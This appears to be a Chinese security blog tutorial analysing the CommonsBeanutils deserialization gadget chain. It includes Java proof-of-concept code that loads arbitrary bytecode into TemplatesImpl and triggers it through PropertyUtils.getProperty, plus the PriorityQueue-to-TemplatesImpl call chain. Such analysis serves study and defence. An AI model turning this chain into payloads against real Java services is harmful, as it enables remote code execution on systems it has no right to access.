前言
CommonsBeanutils属于Apache Commons 工具集下的一个项目,它和Commons-Collections很像,也是对JAVA内置功能的加强,CC是对JAVA集合类的增强,CB是对JavaBean的加强。
环境搭建
1
2
3
4
5
6
7
| <dependencies>
<dependency>
<groupId>commons-beanutils</groupId>
<artifactId>commons-beanutils</artifactId>
<version>1.9.2</version>
</dependency>
<dependencies>
|
getter和setter
接着我们可以通过一个简单的示例实际的了解一下,下面代码定义了一个 Person类
1
2
3
4
5
6
7
8
9
10
11
12
| public class Person {
private String name="Sp4rks3";
public String getName() {
return name;
}
public void setName(String name) {
this.name = name;
}
}
|
在该类中,定义了一个私有属性name和两个方法:读取name和设置name。在 Java 中,我们把符合驼峰式命名法,以 get 开头的方法名叫做getter,以 set 开头的方法名叫做setter。
CommonsBeanutils为开发人员提供了一个静态方法:PropertyUtils.getProperty(),通过该方法可以调用任意JavaBean中的getter()方法。因此我们可以通过如下代码调用 User 类的getName()方法获取 username 的值。
1
| System.out.println(PropertyUtils.getProperty(new Person(),"name"));
|
相当于我传入一个字符串,它就会动态的执行函数,这样就会让我们想到会不会有安全问题

我们传入的是 name,但是返回的是gette方法和setter方法的名字 还返回了Bean的属性值的名字。
(大写的Name,实际是javabean的默认格式,就是传进来小写,但是会将第一个字母变为大写,变为Name)
PropertyUtilsBean中看到了调用的地方,意思就是对我们传递的对象,调用一个符合JavaBean的方法(getter方法)

CommonsBeanUtils利用链分析
CC3中提到了Templateslmpl类,它里面有getOutputProperties()方法,而getOutputProperties()名字正好满足getter方法的定义且newTransformer()是可以动态加载类的


TemplatesImpl调用链
1
2
3
4
5
| TemplatesImpl#getOutputProperties() -> TemplatesImpl#newTransformer() ->
TemplatesImpl#getTransletInstance() -> TemplatesImpl#defineTransletClasses()
-> TransletClassLoader#defineClass()
|
所以PropertyUtils.getProperty(o1, property)这段代码,当o1是一个 TemplatesImpl对 象,而 property 的值为outputProperties时,将会自动调用getter,也就是 TemplatesImpl.getOutputProperties()方法,触发代码执行。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
| package org.example;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import org.apache.commons.beanutils.PropertyUtils;
import java.lang.reflect.Field;
import java.lang.reflect.InvocationTargetException;
import java.nio.file.Files;
import java.nio.file.Paths;
import static java.lang.System.*;
public class Main {
public static void main(String[] args) throws Exception {
TemplatesImpl templates = new TemplatesImpl();
Class tc = templates.getClass();
Field nameField = tc.getDeclaredField("_name");
nameField.setAccessible(true);
nameField.set(templates, "test");
Field bytecodesField = tc.getDeclaredField("_bytecodes");
bytecodesField.setAccessible(true);
byte[] code = Files.readAllBytes(Paths.get("C://Users//14341//Desktop/Test.class"));
byte[][] codes = {code};
bytecodesField.set(templates, codes);
Field tfactoryField = tc.getDeclaredField("_tfactory");
tfactoryField.setAccessible(true);
tfactoryField.set(templates, new TransformerFactoryImpl());
PropertyUtils.getProperty(templates,"outputProperties");
}
}
|
接着就是找在哪调用了getProperty(),在BeanComparator.compare()中找到了调用getProperty()的地方

compare()我们也很熟悉了,在Java反序列化CommonsCollections篇-CC4有提到compare,compare的方法调用是这样的

链子流程
1
2
3
4
5
6
7
8
9
10
11
| PriorityQueue.readObject()
PriorityQueue.heapify()
PriorityQueue.siftDown()
PriorityQueue.siftDownUsingComparator()
BeanComparator.compare()
PropertyUtils.getProperty(TemplatesImpl, outputProperties)
TemplatesImpl.getOutputProperties()
TemplatesImpl.newTransformer()
TemplatesImpl.getTransletInstance()
TemplatesImpl.defineTransletClasses()
|
